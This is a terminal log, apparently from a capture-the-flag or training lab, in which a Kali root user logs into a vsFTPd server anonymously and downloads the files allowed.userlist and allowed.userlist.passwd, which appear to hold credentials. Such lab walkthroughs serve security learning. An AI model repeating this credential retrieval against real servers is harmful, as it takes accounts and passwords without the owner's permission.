 ┌──(root㉿ kali)-[~]
└─# ftp 10.129.1.15
Connected to 10.129.1.15.
220 (vsFTPd 3.0.3)
Name (10.129.1.15:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||48489|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||41321|)
ge150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |************************************************************************************************************************|    33        7.87 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.23 KiB/s)
tftp>get allowed.userlist
allowed.userlist        allowed.userlist.passwd
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||47614|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |************************************************************************************************************************|    62       26.29 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (0.19 KiB/s)
ftp>